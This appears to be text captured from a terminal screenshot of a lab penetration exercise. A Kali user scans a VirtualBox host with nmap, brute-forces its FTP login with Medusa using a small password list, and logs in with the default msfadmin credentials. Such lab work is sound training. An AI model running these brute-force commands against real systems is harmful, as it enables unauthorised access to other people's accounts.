 larissa@kali: ~
Session Actions Edit View Help
445/tcp open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
MAC Address: 08:00:27:C5:F3:5E (Oracle VirtualBox virtual NIC)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.66 seconds
┌──(larissa㉿kali)-[~]
└─$ nano ftp-senhas.txt
┌──(larissa㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -u msfadmin -P ftp-senhas.txt -M ftp -t 2
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-24 15:11:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complet
e) Password: 123456 (1 of 5 complete)
2026-11-24 15:11:53 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complet
e) Password: password (2 of 5 complete)
2026-11-24 15:11:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complet
e) Password: admin (3 of 5 complete)
2026-11-24 15:11:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 0 complet
e) Password: root (4 of 5 complete)
2026-11-24 15:11:55 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (1 of 1, 1 complet
e) Password: msfadmin (5 of 5 complete)
2026-11-24 15:11:55 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS]
KALI
┌──(larissa㉿kali)-[~]
└─$
┌──(larissa㉿kali)-[~]
└─$ ftp 192.168.56.102
Connected to 192.168.56.102.
220 (vsFTPd 2.3.4)
Name (192.168.56.102:larissa): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>